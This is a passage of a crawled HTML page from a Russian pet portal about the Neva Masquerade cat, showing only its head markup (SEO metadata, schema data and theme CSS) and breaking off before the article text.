

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/
body_size: 52970
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Невская маскарадная кошка: описание породы, характер, отзывы, фото</title><meta name="description" content="Невская маскарадная кошка – самостоятельный подвид сибирской породы с небесно-голубыми глазами и колор-пойнтовой расцветкой. Разберемся, откуда появилась эта порода, как за ней ухаживать, как правильно выбрать котенка, а также в других вопросах." /><link rel="canonical" href="https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Невская маскарадная кошка: описание породы, характер, отзывы, фото" /><meta property="og:description" content="Невская маскарадная кошка – самостоятельный подвид сибирской породы с небесно-голубыми глазами и колор-пойнтовой расцветкой. Разберемся, откуда появилась эта порода, как за ней ухаживать, как правильно выбрать котенка, а также в других вопросах." /><meta property="og:url" content="https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T20:11:46+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/f/d/0/fd0c74cf3afabd565d93db0018e1848b.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/","url":"https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/","name":"Невская маскарадная кошка: описание породы, характер, отзывы, фото","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/f/d/0/fd0c74cf3afabd565d93db0018e1848b.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T20:11:46+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Невская маскарадная кошка – самостоятельный подвид сибирской породы с небесно-голубыми глазами и колор-пойнтовой расцветкой. Разберемся, откуда появилась эта порода, как за ней ухаживать, как правильно выбрать котенка, а также в других вопросах.","breadcrumb":{"@id":"https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/f/d/0/fd0c74cf3afabd565d93db0018e1848b.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/f/d/0/fd0c74cf3afabd565d93db0018e1848b.jpeg","width":491,"height":320,"caption":"Невская маскарадная кошка"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Невская маскарадная кошка"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Невская маскарадная кошка&raquo;" href="https://klkfavorit.ru/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fnevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fnevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 